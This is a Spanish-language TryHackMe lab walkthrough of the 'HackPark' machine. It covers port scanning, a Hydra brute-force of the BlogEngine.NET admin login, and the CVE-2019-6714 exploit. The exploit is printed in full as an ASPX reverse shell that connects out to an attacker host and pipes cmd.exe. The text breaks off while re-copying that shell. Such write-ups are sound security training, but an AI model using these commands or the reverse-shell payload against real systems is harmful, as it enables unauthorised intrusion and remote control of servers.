HackPark – TryHackMe Link to heading
- OS: Windows
- Difficulty / Dificultad: Medium / Media
- Platform / Plataforma: TryHackMe

Resumen Link to heading
“HackPark” es una máquina de dificultad Media de la plataforma TryHackMe. Encontramos que la máquina víctima se encuentra corriendo un servidor web usando BlodEngine.NET, un gestor de blogs. Encontramos un panel de login para esta herramienta. Tratamos, a trravés de fuerza bruta, obtener una contraseña para el usuario admin; hasta que conseguimos una exitosamente. Luego de este descubrimiento, podemos ver que el servidor se encuentra corriendo una versión vulnerable de BlogEngine.NET a una vulnerabilidad catalogada como CVE-2019-6714. Esto nos permite subir un archivo malicioso, el cual ejecuta comandos en el sistema y nos permite ganar acceso a la máquina víctima. Ya dentro de ésta, vemos que el usuario Administrador se encuentra constantemente ejecutando una tarea con un archivo sobre el cual tenemos permisos de escritura. Por lo que reemplazamos este archivo por uno malicioso para ganar acceso al sistema, impesonando así al usuario SYSTEM y tomando total control del sistema.
Metasploit como un Command & Control.User / Usuario Link to heading
Empezamos con un rápido escaneo con Nmap contra la máquina víctima, buscando puertos TCP abiertos:
❯ sudo nmap -sS -p- --open --min-rate=5000 -n -Pn -vvv 10.10.8.238
Del escaneo, podemos ver sólo 2 puertos TCP abiertos: 80 HTTP con Microsoft IIS y 3389 Microsoft RDP. Aplicamos algunos escaneos de reconocimiento con la flag -sVC, donde además usamos -Pn para eludir algunos problemas de resolución:
❯ sudo nmap -sVC -Pn -p80,3389 10.10.8.238

Starting Nmap 7.95 ( https://nmap.org ) at 2025-06-11 12:24 -04
Nmap scan report for 10.10.8.238
Host is up (0.23s latency).

PORT     STATE SERVICE       VERSION
80/tcp   open  http          Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
| http-robots.txt: 6 disallowed entries
| /Account/*.* /search /search.aspx /error404.aspx
|_/archive /archive.aspx
|_http-server-header: Microsoft-IIS/8.5
|_http-title: hackpark | hackpark amusements
| http-methods:
|_  Potentially risky methods: TRACE
3389/tcp open  ms-wbt-server Microsoft Terminal Services
|_ssl-date: 2025-06-11T16:24:30+00:00; +2s from scanner time.
| rdp-ntlm-info:
|   Target_Name: HACKPARK
|   NetBIOS_Domain_Name: HACKPARK
|   NetBIOS_Computer_Name: HACKPARK
|   DNS_Domain_Name: hackpark
|   DNS_Computer_Name: hackpark
|   Product_Version: 6.3.9600
|_  System_Time: 2025-06-11T16:24:25+00:00
| ssl-cert: Subject: commonName=hackpark
| Not valid before: 2025-06-10T16:20:16
|_Not valid after:  2025-12-10T16:20:16
Service Info: OS: Windows; CPE: cpe:/o:microsoft:windows

Host script results:
|_clock-skew: mean: 1s, deviation: 0s, median: 1s

Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 24.67 seconds
Usando WhatWeb contra el servidor web sólo confirma que éste se encuentra corriendo Microsoft IIS con versión 8.5:
❯ whatweb -a 3 http://10.10.8.238

http://10.10.8.238 [200 OK] ASP_NET, Bootstrap, Country[RESERVED][ZZ], HTML5, HTTPServer[Microsoft-IIS/8.5], IP[10.10.8.238], JQuery[1.9.1], Meta-Author[My name], Microsoft-IIS[8.5], OpenSearch[http://10.10.8.238/opensearch.axd], Script[application/ld+json,text/javascript], Title[hackpark | hackpark amusements][Title element contains newline(s)!], UncommonHeaders[content-style-type,content-script-type], X-Powered-By[ASP.NET], X-UA-Compatible[IE=edge]
Visitando la página web principal (http://10.10.8.238 en mi caso) en un navegador de internet muestra la imagen de Pennywise, el payasito malvado de la película It:

En la parte inferior de esta página podemos ver un mensaje:

Designed by BlogEngine
Buscamos información para lo que parece ser una herramienta/software llamada BlogEngine.NET:
BlogEngine.NET is a free, open-source blogging platform built on the Microsoft .NET|ASP.NET framework. It’s similar to a Content Management System.El blog sólo tiene 1 post el cual no tiene información útil, sólo un usuario llamado Visitor1 y el autor del post llamado admin. Como podemos ver en la página oficial de BlogEngine.NET , las credenciales por defecto para este servicio son admin:admin. Además, como dijimos, el autor del único post es Admin. Por lo que todo indica que el usuario Admin debería de existir. Como se explica en la misma página, el directorio que debería de albergar un panel de login es /admin/. Visitando entonces http://10.10.8.238/admin/ redirige a la ruta:
http://10.10.8.238/Account/login.aspx?ReturnURL=/admin/
Donde, efectivamente, podemos ver un panel de login:


Las credenciales admin:admin no funcionan. Donde obtenemos el texto/error Login failed al poner estas credenciales:
Luego, podemos inentar performar un ataque de Brute Force Password Login usando la herramienta Hydra. Pero antes, empezamos Burpsuite e interceptamos la petición enviada cuando nos intentamos loguear como el usuario admin y damos cualquier contraseña (en mi caso puse test como contraseña). Interceptamos así una petición por POST en Burpsuite:

POST /Account/login.aspx?ReturnURL=%2fadmin%2f HTTP/1.1
Host: 10.10.8.238
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate, br
Content-Type: application/x-www-form-urlencoded
Content-Length: 745
Origin: http://10.10.8.238
DNT: 1
Sec-GPC: 1
Connection: keep-alive
Referer: http://10.10.8.238/Account/login.aspx?ReturnURL=%2fadmin%2f
Upgrade-Insecure-Requests: 1
Priority: u=0, i

__VIEWSTATE=5n08psv6Tv5Vy4mfxqcVXKwaK6TpsFE7Y0XcdFrpzU8ooDjLQ2NFwrytdnTedpUSk7ZO%2BOobFxISDyDOSn6Sc6wJ4Q8UOni01QVZWuhvfpTSLOMYp%2BreBPjlETJEBdUiDAJItM3Fj1WWb7qNRFYV6CYKYzhmpUvQiiLWd8CVfdzfXP9EfUnGUsusHEsx6gjOSqeyduRCAft8DlOExR9RZZp9Kc18f5fx2XHE1AubomK23zaaJMUMuIeF64TaO%2BqAKhguYFjqCEfPToFAmDlZVDk9TbynKx%2FSf2HU1aFlULZZxafzWXb7upi2viPCXrrpSf5Zb%2FK3ShSTvxhfHnjyNZgEzU%2BCWRFfe4cX80b%2BkSgcQcum&__EVENTVALIDATION=xjcUlXsRu5dIdsygcmzbG5jIslV3SB24%2Fws1tfbIgSLEHqW9%2BSfpFocx0pFJFqcS1iCFPyK2WLlv4s1wgZlwfnp4ehNl5jcv6D0lhJCbUlLwOn26i9DyQtYXnbd0vZmNrw70EwJrgC2%2F5u8gVB9AlcMPJeIwHny3WP4oEb9QE6T40CPF&ctl00%24MainContent%24LoginUser%24UserName=admin&ctl00%24MainContent%24LoginUser%24Password=test&ctl00%24MainContent%24LoginUser%24LoginButton=Log+in
Teniendo así la data que se envía por POST, adaptamos la petición a Hydra para hacer la petición por POST al servidor probando contraseñas del diccionario rockyou.txt para el usuario admin. En resumen, lo que hará Hydra será tratar de loguear como el usuario admin, usando las contraseñas del diccionario rockyou.txt, hasta que en la respuesta de la página web el texto Login failed no esté presente (lo cual es un indicio de login exitoso):
❯ hydra -l admin -P /usr/share/wordlists/rockyou.txt 10.10.8.238 http-post-form "/Account/login.aspx?ReturnURL=%2fadmin%2f:__VIEWSTATE=5n08psv6Tv5Vy4mfxqcVXKwaK6TpsFE7Y0XcdFrpzU8ooDjLQ2NFwrytdnTedpUSk7ZO%2BOobFxISDyDOSn6Sc6wJ4Q8UOni01QVZWuhvfpTSLOMYp%2BreBPjlETJEBdUiDAJItM3Fj1WWb7qNRFYV6CYKYzhmpUvQiiLWd8CVfdzfXP9EfUnGUsusHEsx6gjOSqeyduRCAft8DlOExR9RZZp9Kc18f5fx2XHE1AubomK23zaaJMUMuIeF64TaO%2BqAKhguYFjqCEfPToFAmDlZVDk9TbynKx%2FSf2HU1aFlULZZxafzWXb7upi2viPCXrrpSf5Zb%2FK3ShSTvxhfHnjyNZgEzU%2BCWRFfe4cX80b%2BkSgcQcum&__EVENTVALIDATION=xjcUlXsRu5dIdsygcmzbG5jIslV3SB24%2Fws1tfbIgSLEHqW9%2BSfpFocx0pFJFqcS1iCFPyK2WLlv4s1wgZlwfnp4ehNl5jcv6D0lhJCbUlLwOn26i9DyQtYXnbd0vZmNrw70EwJrgC2%2F5u8gVB9AlcMPJeIwHny3WP4oEb9QE6T40CPF&ctl00%24MainContent%24LoginUser%24UserName=^USER^&ctl00%24MainContent%24LoginUser%24Password=^PASS^&ctl00%24MainContent%24LoginUser%24LoginButton=Log+in:Login failed" -V -f -t 40

<SNIP>
[ATTEMPT] target 10.10.8.238 - login "admin" - pass "nintendo" - 1487 of 14344399 [child 9] (0/0)
[ATTEMPT] target 10.10.8.238 - login "admin" - pass "marlene" - 1488 of 14344399 [child 7] (0/0)
[ATTEMPT] target 10.10.8.238 - login "admin" - pass "234567" - 1489 of 14344399 [child 33] (0/0)
[ATTEMPT] target 10.10.8.238 - login "admin" - pass "shasha" - 1490 of 14344399 [child 30] (0/0)
[ATTEMPT] target 10.10.8.238 - login "admin" - pass "snowflake" - 1491 of 14344399 [child 11] (0/0)
[80][http-post-form] host: 10.10.8.238   login: admin   password: 1qaz2wsx
[STATUS] attack finished for 10.10.8.238 (valid pair found)
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2025-06-11 13:23:54
Obtenemos credenciales: admin:1qaz2wsx.
Usamos estas credenciales en el panel de login y estamos dentro:

Una vez dentro, si clickeamos en la pestaña de About en el lado izquierdo, podemos ver una versión para BlogEngine.NET:

Tenemos una versión: 3.3.6.0.
Buscando por exploits para blogengine con SearchSploit encontramos así:
❯ searchsploit blogengine

--------------------------------------------- ---------------------------------
 Exploit Title                               |  Path
--------------------------------------------- ---------------------------------
BlogEngine 3.3 - 'syndication.axd' XML Exter | xml/webapps/48422.txt
BlogEngine 3.3 - XML External Entity Injecti | windows/webapps/46106.txt
BlogEngine 3.3.8 - 'Content' Stored XSS      | aspx/webapps/48999.txt
BlogEngine.NET 1.4 - 'search.aspx' Cross-Sit | asp/webapps/32874.txt
BlogEngine.NET 1.6 - Directory Traversal / I | asp/webapps/35168.txt
BlogEngine.NET 3.3.6 - Directory Traversal / | aspx/webapps/46353.cs
BlogEngine.NET 3.3.6/3.3.7 - 'dirPath' Direc | aspx/webapps/47010.py
BlogEngine.NET 3.3.6/3.3.7 - 'path' Director | aspx/webapps/47035.py
BlogEngine.NET 3.3.6/3.3.7 - 'theme Cookie'  | aspx/webapps/47011.py
BlogEngine.NET 3.3.6/3.3.7 - XML External En | aspx/webapps/47014.py
--------------------------------------------- ---------------------------------
Shellcodes: No Results
Hay un exploit con título Directory Traversal / Remote Execution para la versión 3.3.6 en C# cuyo ID es 46353, el cual también puede ser descargado de exploit-db desde este link. Este “exploit” consiste en una Proof of Concept (PoC, o “prueba de concepto” en español) para una vulnerabilidad catalogada como CVE-2019-6714.
Nos traemos una copia de este exploit con SearchSploit y usando la flag -m <ID del exploit>:
❯ searchsploit -m 46353

  Exploit: BlogEngine.NET 3.3.6 - Directory Traversal / Remote Code Execution
      URL: https://www.exploit-db.com/exploits/46353
     Path: /usr/share/exploitdb/exploits/aspx/webapps/46353.cs
    Codes: CVE-2019-6714
 Verified: True
File Type: HTML document, ASCII text
Copied to: /home/gunzf0x/OtherMachines/TryHackMe/Machines/HackPark/exploits/46353.cs
El archivo es mitad instrucciones de cómo abusar de la vulnerabilidad y mitad payload:
# Exploit Title: BlogEngine.NET <= 3.3.6 Directory Traversal RCE
# Date: 02-11-2019
# Exploit Author: Dustin Cobb
# Vendor Homepage: https://github.com/rxtur/BlogEngine.NET/
# Software Link: https://github.com/rxtur/BlogEngine.NET/releases/download/v3.3.6.0/3360.zip
# Version: <= 3.3.6
# Tested on: Windows 2016 Standard / IIS 10.0
# CVE : CVE-2019-6714
/*
* CVE-2019-6714
*
* Path traversal vulnerability leading to remote code execution. This
* vulnerability affects BlogEngine.NET versions 3.3.6 and below. This
* is caused by an unchecked "theme" parameter that is used to override
* the default theme for rendering blog pages. The vulnerable code can
* be seen in this file:
*
* /Custom/Controls/PostList.ascx.cs
*
* Attack:
*
* First, we set the TcpClient address and port within the method below to
* our attack host, who has a reverse tcp listener waiting for a connection.
* Next, we upload this file through the file manager. In the current (3.3.6)
* version of BlogEngine, this is done by editing a post and clicking on the
* icon that looks like an open file in the toolbar. Note that this file must

* be uploaded as PostView.ascx. Once uploaded, the file will be in the
* /App_Data/files directory off of the document root. The admin page that
* allows upload is:
*
* http://10.10.10.10/admin/app/editor/editpost.cshtml
*
*
* Finally, the vulnerability is triggered by accessing the base URL for the
* blog with a theme override specified like so:
*
* http://10.10.10.10/?theme=../../App_Data/files
*
*/
<%@ Control Language="C#" AutoEventWireup="true" EnableViewState="false" Inherits="BlogEngine.Core.Web.Controls.PostViewBase" %>
<%@ Import Namespace="BlogEngine.Core" %>
<script runat="server">
static System.IO.StreamWriter streamWriter;
protected override void OnLoad(EventArgs e) {
base.OnLoad(e);
using(System.Net.Sockets.TcpClient client = new System.Net.Sockets.TcpClient("10.10.10.20", 4445)) {
using(System.IO.Stream stream = client.GetStream()) {
using(System.IO.StreamReader rdr = new System.IO.StreamReader(stream)) {
streamWriter = new System.IO.StreamWriter(stream);
StringBuilder strInput = new StringBuilder();
System.Diagnostics.Process p = new System.Diagnostics.Process();
p.StartInfo.FileName = "cmd.exe";
p.StartInfo.CreateNoWindow = true;
p.StartInfo.UseShellExecute = false;
p.StartInfo.RedirectStandardOutput = true;
p.StartInfo.RedirectStandardInput = true;
p.StartInfo.RedirectStandardError = true;
p.OutputDataReceived += new System.Diagnostics.DataReceivedEventHandler(CmdOutputDataHandler);
p.Start();
p.BeginOutputReadLine();
while(true) {
strInput.Append(rdr.ReadLine());
p.StandardInput.WriteLine(strInput);
strInput.Remove(0, strInput.Length);
}
}
}
}
}
private static void CmdOutputDataHandler(object sendingProcess, System.Diagnostics.DataReceivedEventArgs outLine) {
StringBuilder strOutput = new StringBuilder();
if (!String.IsNullOrEmpty(outLine.Data)) {
try {
strOutput.Append(outLine.Data);
streamWriter.WriteLine(strOutput);
streamWriter.Flush();
} catch (Exception err) { }
}
}
</script>
<asp:PlaceHolder ID="phContent" runat="server" EnableViewState="false"></asp:PlaceHolder>
Tal cual dice este archivo, y siguiendo sus instrucciones, creamos un archivo cuyo nombre debe ser PostView.acsx con el contenido:
<%@ Control Language="C#" AutoEventWireup="true" EnableViewState="false" Inherits="BlogEngine.Core.Web.Controls.PostViewBase" %>
<%@ Import Namespace="BlogEngine.Core" %>

<script runat="server">
	static System.IO.StreamWriter streamWriter;

    protected override void OnLoad(EventArgs e) {
        base.OnLoad(e);

	using(System.Net.Sockets.TcpClient client = new System.Net.Sockets.TcpClient("10.10.10.20", 4445)) {
		using(System.IO.Stream stream = client.GetStream()) {
			using(System.IO.StreamReader rdr = new System.IO.StreamReader(stream)) {
				streamWriter = new System.IO.StreamWriter(stream);

